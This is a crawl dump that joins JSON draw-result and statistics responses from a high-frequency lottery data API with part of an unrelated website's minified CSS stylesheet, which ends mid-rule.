03:03:40","preDrawIssue":21290770,"preDrawCode":"01,05,04,08,10,02,03,06,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 02:58:40","preDrawIssue":21290769,"preDrawCode":"03,07,09,10,08,02,04,06,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 02:53:40","preDrawIssue":21290768,"preDrawCode":"03,06,04,08,07,09,02,05,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 02:48:40","preDrawIssue":21290767,"preDrawCode":"10,08,01,05,09,02,04,03,06,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 02:43:40","preDrawIssue":21290766,"preDrawCode":"07,04,08,09,02,10,06,01,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 02:38:40","preDrawIssue":21290765,"preDrawCode":"07,08,06,10,03,01,04,09,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 02:33:40","preDrawIssue":21290764,"preDrawCode":"01,07,05,10,04,06,08,02,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 02:28:40","preDrawIssue":21290763,"preDrawCode":"10,07,01,02,04,08,03,06,09,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 02:23:40","preDrawIssue":21290762,"preDrawCode":"03,10,08,07,05,04,02,09,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 02:18:40","preDrawIssue":21290761,"preDrawCode":"07,03,02,04,01,10,08,09,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 02:13:40","preDrawIssue":21290760,"preDrawCode":"03,07,02,10,01,05,04,09,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 02:08:40","preDrawIssue":21290759,"preDrawCode":"10,02,05,08,09,04,06,07,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 02:03:40","preDrawIssue":21290758,"preDrawCode":"04,01,09,03,06,08,10,05,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 01:58:40","preDrawIssue":21290757,"preDrawCode":"06,10,08,07,03,01,09,02,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 01:53:40","preDrawIssue":21290756,"preDrawCode":"07,03,02,04,05,10,09,08,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 01:48:40","preDrawIssue":21290755,"preDrawCode":"02,10,03,04,08,05,07,01,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 01:43:40","preDrawIssue":21290754,"preDrawCode":"08,06,01,10,05,03,09,02,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 01:38:40","preDrawIssue":21290753,"preDrawCode":"08,05,04,03,09,06,02,01,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 01:33:40","preDrawIssue":21290752,"preDrawCode":"01,10,04,02,03,08,09,07,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 01:28:40","preDrawIssue":21290751,"preDrawCode":"06,08,03,07,09,10,01,04,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 01:23:40","preDrawIssue":21290750,"preDrawCode":"09,01,10,04,02,06,03,08,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 01:18:40","preDrawIssue":21290749,"preDrawCode":"02,05,06,04,08,03,10,09,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 01:13:40","preDrawIssue":21290748,"preDrawCode":"01,06,03,04,09,10,07,02,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 01:08:40","preDrawIssue":21290747,"preDrawCode":"01,09,03,02,10,08,04,06,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 01:03:40","preDrawIssue":21290746,"preDrawCode":"05,10,03,07,04,02,09,06,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 00:58:40","preDrawIssue":21290745,"preDrawCode":"04,07,08,10,03,02,06,05,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 00:53:40","preDrawIssue":21290744,"preDrawCode":"08,10,06,03,02,07,01,09,04,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 00:48:40","preDrawIssue":21290743,"preDrawCode":"04,01,07,09,02,08,06,05,03,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 00:43:40","preDrawIssue":21290742,"preDrawCode":"06,07,02,01,03,09,04,08,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 00:38:40","preDrawIssue":21290741,"preDrawCode":"06,03,10,01,09,04,05,08,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 00:33:40","preDrawIssue":21290740,"preDrawCode":"09,07,04,03,10,06,02,01,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 00:28:40","preDrawIssue":21290739,"preDrawCode":"10,09,07,06,02,05,04,01,03,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 00:23:40","preDrawIssue":21290738,"preDrawCode":"01,09,02,03,05,07,10,08,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 00:18:40","preDrawIssue":21290737,"preDrawCode":"06,03,04,08,09,10,07,05,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 00:13:40","preDrawIssue":21290736,"preDrawCode":"04,08,01,10,07,02,06,05,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 00:08:40","preDrawIssue":21290735,"preDrawCode":"10,06,05,01,07,02,04,09,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 00:03:40","preDrawIssue":21290734,"preDrawCode":"05,06,03,07,04,09,02,08,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10012
body_size: 376
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":971080,"preDrawCode":"09,01,07,02,06,04,10,08,03,05","drawCount":232,"preDrawDate":"2026-01-19","preDrawTime":"2026-01-19 19:18:40","drawTime":"2026-01-19 19:23:40","preDrawIssue":21290965,"drawIssue":21290966,"enable":0,"firstSingleCount":117,"firstDoubleCount":115,"firstBigCount":123,"firstSmallCount":109,"secondSingleCount":124,"secondDoubleCount":108,"secondBigCount":124,"secondSmallCount":108,"thirdSingleCount":113,"thirdDoubleCount":119,"thirdBigCount":113,"thirdSmallCount":119,"fourthSingleCount":115,"fourthDoubleCount":117,"fourthBigCount":123,"fourthSmallCount":109,"fifthSingleCount":116,"fifthDoubleCount":116,"fifthBigCount":120,"fifthSmallCount":112,"sixthSingleCount":102,"sixthDoubleCount":130,"sixthBigCount":125,"sixthSmallCount":107,"seventhSingleCount":104,"seventhDoubleCount":128,"seventhBigCount":100,"seventhSmallCount":132,"eighthSingleCount":124,"eighthDoubleCount":108,"eighthBigCount":104,"eighthSmallCount":128,"ninthSingleCount":130,"ninthDoubleCount":102,"ninthBigCount":107,"ninthSmallCount":125,"tenthSingleCount":115,"tenthDoubleCount":117,"tenthBigCount":121,"tenthSmallCount":111,"sumSingleCount":125,"sumDoubleCount":107,"sumBigCount":95,"sumSmallCount":137,"firstDragonCount":122,"firstTigerCount":110,"secondDragonCount":121,"secondTigerCount":111,"thirdDragonCount":114,"thirdTigerCount":118,"fourthDragonCount":138,"fourthTigerCount":94,"fifthDragonCount":109,"fifthTigerCount":123}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10012
body_size: 74
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":3,"count":7},{"rank":4,"state":4,"count":6},{"rank":6,"state":4,"count":6},{"rank":5,"state":2,"count":5},{"rank":4,"state":6,"count":4},{"rank":7,"state":3,"count":4},{"rank":11,"state":2,"count":4},{"rank":1,"state":5,"count":3},{"rank":3,"state":3,"count":3},{"rank":10,"state":4,"count":3},{"rank":1,"state":1,"count":2},{"rank":2,"state":1,"count":2},{"rank":5,"state":3,"count":2},{"rank":5,"state":5,"count":2},{"rank":7,"state":2,"count":2},{"rank":8,"state":2,"count":2},{"rank":9,"state":1,"count":2},{"rank":9,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.cijan.co/css/app5f5f.css
body_size: 21545
content:
@charset "UTF-8";html{overflow-x:hidden;scroll-behavior:smooth}*{box-sizing:border-box}body{text-rendering:optimizeLegibility;overflow-x:hidden;overflow-y:auto;position:relative}::selection{background:#ff0064;color:#fff}::-moz-selection{background:#ff0064;color:#fff}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;height:100%}input.button{-webkit-appearance:none;border-radius:5px}.cookieTable,.cookieTable tr{border:1px solid #dadada}.cookieTable th{background:#ff0064;color:#fff;font-weight:700}.cookieTable td{border-right:1px solid #dadada}.cookieList{margin-bottom:1.4em}.cookieList li{margin-bottom:.5em}.cookieList li a{color:#ff0064;font-size:19px}.navContainer{clear:both;display:block;height:auto;position:relative;z-index:999}.navContainer .mainMenu{float:none}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.light{color:#fff}.block{display:block}.inlineBlock{display:inline-block}.padding--small{padding:15px 0}.padding--medium{padding:30px 0}.paddingBottom--small{padding-bottom:15px}.paddingBottom--medium{padding-bottom:30px}.paddingBottom--large{padding-bottom:50px}.paddingTop--small{padding-top:15px}.paddingTop--medium{padding-top:30px}.paddingTop--large{padding-top:50px}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-spacing:0}a{text-decoration:none}li{list-style:none}.covidDesktop{display:block}.covidMobile{display:none}.covidBanner{background-color:#ff0064}.covidBanner .covidInfo{align-items:center;display:flex;flex-direction:row;justify-content:center;padding-bottom:1em;padding-top:1em}.covidBanner .covidInfo p{color:#fff;font-weight:400;padding:0}.covidBanner .covidInfo p span{font-weight:600}.covidBanner .covidInfo a{background-color:#fff;border-radius:5px;color:#ff0064;font-weight:400;margin-left:2em;padding:12px 20px;transition:all .2s ease-in-out}.covidBanner .covidInfo a:hover{background:#cc0050;color:#fff}.mainMenu{align-items:center;display:flex;float:left;font-family:halyard-display,sans-serif;font-style:normal;font-weight:400;padding:40px 0;width:100%;z-index:999}@media (max-width:1100px){.mainMenu{display:block!important}}.mainMenu__primary{align-items:center;display:flex;float:none}li.mainMenu__primary__link a{color:#203554;font-size:18px;padding:5px 15px}li.mainMenu__primary__link a:active,li.mainMenu__primary__link a:hover{color:#ff0064}.mainMenu__secondary{float:right;width:35%}.mainMenu__secondary li a{float:right}.mainMenu__secondary a:hover{color:#ff0064}li.mainMenu__secondary__link a{color:#9aacb9;font-size:16px;padding:8px 15px;text-align:right}.mainMenu__primary li a.logo--main{float:left;padding:0 25px 0 0;width:160px}@media (max-width:1100px){.mainMenu__primary li a.logo--main{margin:-10px 0 0}}.mainMenu__secondary .button{margin:-6px 0 0 10px}.hasDropdown{position:relative}.hasDropdown:hover{cursor:pointer}.hasDropdown:hover:after{content:url(../svg/icon-dropdown-open.svg)}.hasDropdown:after{content:url(../svg/icon-dropdown.svg);margin-left:8px;position:absolute;right:0;top:7px;transition:.3s ease-in-out;width:8px}.menuIsOpen:after{content:url(../svg/icon-dropdown-open.svg)}footer{border-top:1px solid #edf3f7;float:left;padding:50px 0 30px;width:100%}footer img{max-width:150px}.footerColumn{float:left;width:18%}.footerColumn--wide{width:23%}.linkIcon--login:before{background-image:url(../svg/login.svg);background-repeat:no-repeat;content:"";height:15px;left:0;position:absolute;top:6px;width:15px}.linkIcon--login--blue:before{background-image:url(../svg/login-blue.svg)}.linkIcon--login{padding-left:18px;position:relative}.linkIcon--linkedin,.linkIcon--twitter{float:right;padding:10px 0 10px 15px;text-align:right}.footerLogo{display:flex;flex-direction:column}.footerLogo :first-child{margin-bottom:1em}.hamburgerButton{display:none;position:absolute;right:21px;top:16px;z-index:9999}.menu{border-radius:100%;cursor:pointer;padding:13px;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.stick{background-color:#ff0064;border-radius:5px;height:4px;opacity:1;transition:all .25s ease-in-out 0s;width:25px}.stick.top{margin-top:0}.stick.bottom,.stick.middle{margin-top:5px}.menu-active .stick.top{--opacity:0;background-color:#9aacb9;transform:translateY(9px) rotate(45deg)}.menu-active .stick.middle{background-color:#9aacb9;opacity:0}.menu-active .stick.bottom{--opacity:0;background-color:#9aacb9;transform:translateY(-9px) rotate(-45deg)}.menu-active{--background-color:darken($loud-pink,10%)}.mainMenu__mobile__fullScreen{background:#fff;color:#203554;height:100%;left:0;opacity:0;overflow:scroll;padding:10%;position:fixed;top:0;transition:opacity .3s ease-in-out;transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;visibility:hidden;width:100%;z-index:1000}.mainMenu__mobile__fullScreen .useCases{position:relative}.mainMenu__mobile__fullScreen .useCases:after{background-image:url(../svg/icon-dropdown-open.svg);background-repeat:no-repeat;background-size:contain;content:"";height:20px;position:absolute;right:0;top:8px;transform:rotate(90deg);width:20px}.mainMenu__mobile__fullScreen .useCasesNav{background:#203554;color:#fff;height:100%;left:0;overflow-y:scroll;padding-top:35px;position:fixed;top:0;width:100%}.mainMenu__mobile__fullScreen .useCasesNav__header{padding-left:30px}.mainMenu__mobile__fullScreen .useCasesNav__header .closeUseCases{transform:rotate(90deg);width:20px}.mainMenu__mobile__fullScreen .useCasesNav__nav{margin-top:30px}.mainMenu__mobile__fullScreen .useCasesNav__nav h2{border-bottom:1px solid #4c5d76;border-top:1px solid #4c5d76;font-size:16px;line-height:24px;padding:20px 30px;text-transform:uppercase}.mainMenu__mobile__fullScreen .useCasesNav__nav h2.active{background:#2b3f5c}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel{display:none}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel nav a{color:#fff!important;display:flex;gap:10px;padding:20px 30px!important;width:100%}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel nav a img{height:auto;-o-object-fit:contain;object-fit:contain;width:25px}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel nav a p{font-size:16px;line-height:24px;margin:0;padding:0}.visible{opacity:1;transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;visibility:visible}.mainMenu__mobile__fullScreen .button{font-size:18px;margin:25px 0;padding:.9em 1.8em}.mobileMenu__primary__link{margin-bottom:25px}.mobileMenu__primary__link:last-child{margin-bottom:10px}.mobileMenu__primary__link a{color:#203554;font-family:halyard-display,sans-serif;font-size:1.8em;font-style:normal;font-weight:500;margin-bottom:20px}.mobileMenu__primary__link a:hover{color:#ff0064}.mobileMenu__secondary__link{margin-bottom:20px}.mobileMenu__secondary__link a{color:#9aacb9;font-family:halyard-display,sans-serif;font-size:1.3em;font-style:normal;font-weight:400;padding-bottom:3em}.mobileMenu__secondary__link a:hover{color:#ff0064}.mobileMenu__secondary__link .linkIcon--login:before{background-image:url(../svg/login-blue.svg);background-repeat:no-repeat;content:"";height:18px;left:0;position:absolute;top:9px;width:18px}.mobileMenu__secondary__link .linkIcon--login{color:#9aacb9;padding-left:18px;position:relative}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.mainMenu__mobile__fullScreen.visible a{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:fadeIn;animation-name:fadeIn;opacity:0}.mainMenu__mobile__fullScreen li:nth-child(2)>a{-webkit-animation-delay:.1s;animation-delay:.1s}.mainMenu__mobile__fullScreen li:nth-child(3)>a{-webkit-animation-delay:.2s;animation-delay:.2s}.mainMenu__mobile__fullScreen li:nth-child(4)>a{-webkit-animation-delay:.3s;animation-delay:.3s}.mainMenu__mobile__fullScreen li:nth-child(5)>a{-webkit-animation-delay:.4s;animation-delay:.4s}.mainMenu__mobile__fullScreen li:nth-child(6)>a{-webkit-animation-delay:.5s;animation-delay:.5s}.mainMenu__mobile__fullScreen li:nth-child(7)>a{-webkit-animation-delay:.6s;animation-delay:.6s}.mainMenu__mobile__fullScreen li:nth-child(8)>a{-webkit-animation-delay:.7s;animation-delay:.7s}.mainMenu__mobile__fullScreen li:nth-child(9)>a{-webkit-animation-delay:.8s;animation-delay:.8s}.mainMenu__mobile__fullScreen li:nth-child(10)>a{-webkit-animation-delay:.9s;animation-delay:.9s}.mainMenu__mobile__fullScreen li:nth-child(11)>a{-webkit-animation-delay:1s;animation-delay:1s}.mainMenu__mobile__fullScreen li:nth-child(12)>a{-webkit-animation-delay:1.1s;animation-delay:1.1s}.accordion-list{padding:4rem 0}.accordion-list__container{margin:0 auto;width:85%}.accordion-list__text{align-items:center;display:flex;flex-direction:column}@media (min-width:1024px){.accordion-list__text{margin-bottom:1rem}}.accordion-list__text h2{font-size:24px;padding-bottom:.4rem}@media (min-width:1024px){.accordion-list__text h2{font-size:48px}}.accordion-list__text p{font-weight:400}@media (min-width:1024px){.accordion-list__container{width:50%}}.call-to-action{padding:4rem 0}.call-to-action__container{background-color:var(--brand-pink);border-radius:20px;padding:2rem}@media (min-width:414px){.call-to-action__container{padding:2rem 4rem}}.call-to-action__text{color:#fff;flex-basis:70%;text-align:center}.call-to-action__text h2{font-size:24px;padding-bottom:0}.call-to-action__cta{align-items:center;display:flex;flex-basis:30%;justify-content:center}.call-to-action__cta .button{padding:1rem 3rem}@media (min-width:1024px){.call-to-action__container{display:flex;margin:0 auto;padding:4rem 8rem;width:85%}.call-to-action__text{text-align:left}.call-to-action__text h2{font-size:48px}.call-to-action__cta{justify-content:flex-end}}.card-block{background-color:var(--brand-grey);padding:4rem 0}.card-block__text{align-items:center;display:flex;flex-direction:column}.card-block__text p{font-weight:400}.card-block__headings{text-align:center}.card-block__headings h2{font-size:24px}.card-block__subheading{align-items:center;display:flex;flex-direction:column;margin:0 auto;text-align:center}.card-block__item{background-color:#fff;border-radius:20px;box-shadow:0 10px 30px rgba(0,0,0,.05);overflow:hidden}.card-block__item:not(:last-child){margin-bottom:2rem}.card-block__item figure{display:grid;grid-template-rows:210px auto}.card-block__item figure picture img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.card-block__item figure figcaption{padding:2rem}.card-block__item figure figcaption h4{font-size:18px;line-height:28px}.card-block__item figure figcaption time{color:var(--brand-pink);font-weight:400}@media (min-width:768px){.card-block__headings h2{display:inline-block;font-size:36px}.card-block__text{padding:0 4rem}.card-block__subheading{width:75%}.card-block__items{grid-gap:1rem;display:grid;grid-template-columns:repeat(2,1fr)}.card-block__item:not(:last-child){margin-bottom:0}}@media (min-width:1024px){.card-block__headings h2{display:inline-block;font-size:48px}.card-block__item figure{grid-template-rows:408px auto}.card-block__item figure figcaption h4{font-size:36px;line-height:46px}}.content-grid{padding:4rem 0}.content-grid__text{text-align:center}.content-grid__text h2{font-size:24px}.content-grid__text p{font-weight:400}.content-grid__items{padding:2rem 0}.content-grid__item{background-color:var(--brand-blue-light);border-radius:20px;margin-bottom:2rem;padding:2rem}.content-grid__item h4{font-size:18px}@media (min-width:1024px){.content-grid__item h4{font-size:30px}}.content-grid__item p{font-weight:400}.content-grid__cta{align-items:center;display:flex;flex-direction:column}.content-grid__cta .button{padding:1rem 4rem}@media (min-width:768px){.content-grid__text h2{font-size:36px;padding-bottom:1rem}.content-grid__items{grid-gap:1rem;display:grid;grid-auto-rows:minmax(284px,auto);grid-template-columns:repeat(3,1fr)}.content-grid__item{margin-bottom:0}}@media (min-width:1024px){.content-grid__text h2{font-size:48px}}.landing-page-hero{position:relative}.landing-page-hero__container{display:flex;flex-direction:column-reverse;padding:0 2rem 2rem}@media (min-width:768px){.landing-page-hero__container{padding:2rem}}.landing-page-hero__background{left:0;position:absolute;top:0}.landing-page-hero__background,.landing-page-hero__background figure,.landing-page-hero__background img,.landing-page-hero__background picture{height:100%;width:100%}.landing-page-hero__background figure,.landing-page-hero__background img,.landing-page-hero__background picture{-o-object-fit:cover;object-fit:cover}.landing-page-hero__content,.landing-page-hero__image{align-items:center;display:flex}.landing-page-hero__image figure,.landing-page-hero__image img,.landing-page-hero__image picture{width:100%}.landing-page-hero__text{text-align:center}.landing-page-hero__text p{font-weight:400}.landing-page-hero__cta .button{padding:1rem 2rem}@media (min-width:768px){.landing-page-hero__container{grid-column-gap:4rem;display:grid;grid-template-columns:50% auto}.landing-page-hero__text{text-align:left}}.logo-block{background-color:var(--brand-grey);padding:4rem 0}@media (min-width:1024px){.logo-block{padding:8rem 0}}.logo-block__text{align-items:center;display:flex;flex-direction:column;margin-bottom:1rem;text-align:center}.logo-block__items{grid-gap:2rem;display:grid;grid-template-columns:repeat(2,minmax(0,50%))}.logo-block__item{align-items:center;display:flex;justify-content:center}.logo-block__item img{max-width:100%}@media (min-width:768px){.logo-block__text{text-align:left}.logo-block__items{grid-column-gap:4rem;display:grid;grid-template-columns:repeat(6,auto)}}.quote-image-block{margin-top:6rem}.quote-image-block__container{background-color:var(--brand-navy);border-radius:20px}.quote-image-block__content{color:#fff}.quote-image-block__image{height:50vh;margin-bottom:-8rem}.quote-image-block__image figure,.quote-image-block__image img,.quote-image-block__image picture{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.quote-image-block__image figure{transform:translateY(-6rem)}.quote-image-block__text{padding:0 1rem 1rem}.quote-image-block__text h2{font-size:18px;font-weight:400;line-height:28px}.quote-image-block__text h2:before{content:"“";display:block;font-size:6rem;font-weight:400;margin-top:2rem}.quote-image-block__text p{font-size:15px;font-weight:400}@media (min-width:768px){.quote-image-block__container{display:flex;flex-direction:row}.quote-image-block__image{height:unset;margin-bottom:-6rem;padding-left:4rem}.quote-image-block__content{align-items:flex-end;display:flex}}@media (min-width:1024px){.quote-image-block__container{margin:0 auto;width:85%}.quote-image-block__content{display:flex;flex-basis:60%}.quote-image-block__image{margin-top:-4rem}.quote-image-block__text{padding:0 2rem 2rem 4rem}.quote-image-block__text h2{font-size:24px}.quote-image-block__text h2:before{font-size:8rem}.quote-image-block__text p{font-size:23px}}@media (min-width:1400px){.quote-image-block__text h2{font-size:36px;line-height:46px}.quote-image-block__text h2:before{font-size:12rem}}.text-columns{background-color:var(--brand-navy);color:#fff;padding:4rem 0}@media (min-width:1024px){.text-columns{padding:8rem 0}}.text-columns__text{align-items:center;display:flex;flex-direction:column}.text-columns__text h2{font-size:24px;text-align:center}@media (min-width:1024px){.text-columns__text h2{font-size:48px}}.text-columns__text p{font-weight:400}.text-columns__subheading{margin-bottom:1rem;text-align:center}.text-columns__item{align-items:center;display:flex;flex-direction:column;text-align:center}.text-columns__item h4{display:inline-block;font-size:24px}.text-columns__item h4:after{background-color:var(--brand-pink);content:"";display:block;height:3px;margin-top:1rem;width:100%}.text-columns__content{margin:0 auto;width:60%}.text-columns__content p{font-weight:400}@media (min-width:768px){.text-columns__text p{font-size:23px}.text-columns__items{grid-column-gap:2rem;display:grid;grid-template-columns:repeat(3,1fr)}.text-columns__item h4{font-size:48px;padding-bottom:1.4rem}.text-columns__item p{font-size:23px}.text-columns__content{margin:unset;width:auto}}@media (min-width:1024px){.text-columns__text{margin-bottom:3rem}.text-columns__text h2{padding-bottom:1.4rem}}.text-image-block{padding:4rem 0}.text-image-block__text{align-items:center;display:flex;flex-direction:column;padding-bottom:1rem;text-align:center}.text-image-block__text p{font-weight:400}.text-image-block__text h2{font-size:24px}@media (min-width:1024px){.text-image-block__text h2{font-size:48px}}.text-image-block__image figure,.text-image-block__image img,.text-image-block__image picture{max-width:100%}.text-image-block__main{display:flex;flex-direction:column;justify-content:center}.text-image-block__content{text-align:center}.text-image-block__content h2{font-size:24px}@media (min-width:1024px){.text-image-block__content h2{font-size:42px}}.text-image-block__content h3{font-size:18px}@media (min-width:1024px){.text-image-block__content h3{font-size:36px}}.text-image-block__content p{font-weight:400}.text-image-block__content strong{font-weight:800}.text-image-block__content img{max-width:100%}.text-image-block__icon 